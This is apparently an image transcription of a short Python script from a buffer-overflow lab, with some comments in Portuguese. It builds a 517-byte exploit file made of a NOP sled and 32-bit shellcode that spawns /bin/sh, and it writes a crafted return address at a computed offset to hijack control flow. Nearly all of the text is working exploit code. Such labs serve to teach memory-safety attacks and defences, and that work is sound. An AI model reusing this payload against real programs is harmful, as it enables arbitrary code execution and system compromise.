 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)         # Carregar o shellcode
para o fim da payload
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = start + 0xffffca68          # Novo ret aponta para o
shellcode
22 offset = 0xffffca68 - 0xffffc9fc + 4 # "Espaço" entre o início
do buffer e a posição onde estará o ret malicioso
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] =
(ret).to_bytes(L,byteorder='little')
26 ################################################################
27